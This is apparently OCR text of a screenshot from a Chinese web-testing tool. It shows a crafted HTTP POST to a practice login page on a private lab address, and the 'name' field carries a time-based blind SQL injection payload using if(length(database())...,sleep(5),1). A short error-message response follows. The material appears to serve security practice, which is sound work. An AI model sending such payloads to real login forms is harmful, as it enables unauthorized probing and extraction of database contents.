 发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
48 bytes
数据包扫描
美化
HEX
热加载
构造请求
21bytes / 3ms
美化
HEX
渲染
编码
详情
1 POST /php/work1/login.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.142.144/php/work1/
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Origin: http://192.168.142.144
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Content-Length auto : 47
13
14 name=1 and if(length(database())=1145,sleep(5),1) --+&password=123&
button=%E7%99%BB%E5%BD%95
号或密码错误